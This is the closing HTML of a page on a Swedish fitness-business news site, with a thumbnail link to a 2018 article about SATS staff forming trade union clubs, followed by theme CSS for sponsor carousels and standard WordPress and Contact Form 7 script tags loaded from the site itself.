        <div class="td-module-thumb"><a href="https://sweatybusiness.se/personalen-pa-sats-bildar-traningsbranschens-forsta-fackklubbar/"  rel="bookmark" class="td-image-wrap " title="Personalen på SATS bildar träningsbranschens första fackklubbar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Personalen på SATS bildar träningsbranschens första fackklubbar" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/06/SATS_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/personalen-pa-sats-bildar-traningsbranschens-forsta-fackklubbar/"  rel="bookmark" title="Personalen på SATS bildar träningsbranschens första fackklubbar">Personalen på SATS bildar träningsbranschens första fackklubbar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-04T07:05:21+01:00" >2018-06-04</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696a9b349bdeb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>